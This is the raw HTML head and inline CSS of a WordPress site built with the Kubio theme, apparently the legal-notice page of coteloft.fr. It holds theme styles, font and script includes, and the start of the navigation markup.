.style-local-20-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:18%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-26-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-37-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-41-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-47-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-51-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-A-HpV_4oIH1-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-MnJ_LawJy8w-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:30px;padding-bottom:30px;}#kubio .h-navigation_sticky .style-D_mt4h_HfGt-inner{text-align:center;}#kubio .h-navigation_sticky .style-FNC3e4UvMlo-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-zgmbv13EItn-inner{text-align:center;}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu > ul{justify-content:center;}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),0.8);}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-t02MVmYgilj-inner{text-align:center;}#kubio .style-kKTJIpeTdwW-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .h-navigation_sticky .style-kKTJIpeTdwW-container{justify-content:center;align-items:center;}#kubio .h-navigation_sticky .style-I8dJgfTiX95-inner{text-align:center;}#kubio .h-navigation_sticky .style-bKuhpjrIvAx-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-6Yy2vyli0SU-inner{text-align:center;}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu > ul{justify-content:center;}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),0.8);}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-ucvUa_Nv9Rc-inner{text-align:center;}#kubio .style-XsZOYS0f2NI-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .h-navigation_sticky .style-XsZOYS0f2NI-container{justify-content:center;align-items:center;}#kubio .style-GqsuTK_BihV-outer{padding-top:60px;}#kubio .style-JMmvTmBDPlE-inner{min-height:200px;}#kubio .h-navigation_sticky .style-local-5-container{width:100%;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-7-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-9-container{width:100%;-ms-flex:0 0 auto;}}@media (max-width: 767px){#kubio .style-MnJ_LawJy8w-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;}#kubio .style-MnJ_LawJy8w-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-D_mt4h_HfGt-inner{text-align:left;}#kubio .style-FNC3e4UvMlo-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),0.8);}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-eq09pBazTou-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-t02MVmYgilj-inner{text-align:left;}#kubio .style-kKTJIpeTdwW-container{justify-content:flex-start;align-items:flex-start;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-I8dJgfTiX95-inner{text-align:left;}#kubio .style-bKuhpjrIvAx-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),0.8);}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-4PQPHkFBf0Q-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-ucvUa_Nv9Rc-inner{text-align:left;}#kubio .style-XsZOYS0f2NI-container{justify-content:flex-start;align-items:flex-start;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-JMmvTmBDPlE-inner{min-height:180px;}#kubio p.wp-block.style-iOKv0sPdoPe-container,#kubio h1.wp-block.style-iOKv0sPdoPe-container,#kubio h2.wp-block.style-iOKv0sPdoPe-container,#kubio h3.wp-block.style-iOKv0sPdoPe-container,#kubio h4.wp-block.style-iOKv0sPdoPe-container,#kubio h5.wp-block.style-iOKv0sPdoPe-container,#kubio h6.wp-block.style-iOKv0sPdoPe-container{text-align:center;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-7-container{width:100%;}#kubio .h-navigation_sticky .style-local-7-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-9-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-24-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-26-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-51-container{width:100%;}body .style-A-HpV_4oIH1-container > * > .h-y-container > *:not(:last-child){margin-bottom:20px;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgb(47, 124, 255);--wp--preset--color--kubio-color-2: rgb(241, 124, 32);--wp--preset--color--kubio-color-3: rgb(78, 186, 154);--wp--preset--color--kubio-color-4: rgb(105, 118, 139);--wp--preset--color--kubio-color-5: rgb(255, 255, 255);--wp--preset--color--kubio-color-6: rgb(43, 45, 66);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400%2C400italic%2C700%2C700italic&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Mulish%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400%2C400italic%2C700%2C700italic&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://coteloft.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723031095' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://coteloft.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723031095' media='all'></noscript><link rel='stylesheet' id='kubio-theme-css' href='https://coteloft.fr/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<script type="text/javascript" src="https://coteloft.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coteloft.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://coteloft.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coteloft.fr/wp-json/wp/v2/pages/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coteloft.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://coteloft.fr/mention-legal/" />
<link rel='shortlink' href='https://coteloft.fr/?p=66' />
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://coteloft.fr/wp-content/uploads/2021/03/cropped-COTELOFT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://coteloft.fr/wp-content/uploads/2021/03/cropped-COTELOFT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coteloft.fr/wp-content/uploads/2021/03/cropped-COTELOFT-180x180.png" />
<meta name="msapplication-TileImage" content="https://coteloft.fr/wp-content/uploads/2021/03/cropped-COTELOFT-270x270.png" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		</head>

<body class="wp-singular page-template-default page page-id-66 wp-custom-logo wp-theme-kubio">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-MnJ_LawJy8w-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-QRKcqOPcAQO-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-QRKcqOPcAQO-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-qxrZ5cM9OoR-outer style-local-22-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-XYY-pcsO773-container style-local-23-container gutters-row-lg-3 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-XYY-pcsO773-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-I8dJgfTiX95-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-I8dJgfTiX95-inner style-local-24-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-I8dJgfTiX95-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-bKuhpjrIvAx-container style-local-25-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://coteloft.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-bKuhpjrIvAx-image style-local-25-image kubio-logo-image" alt="" src="https://coteloft.fr/wp-content/uploads/2021/03/COTELOFT.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-bKuhpjrIvAx-alternateImage style-local-25-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://coteloft.fr/wp-content/uploads/2021/03/COTELOFT.png" /><span class="position-relative 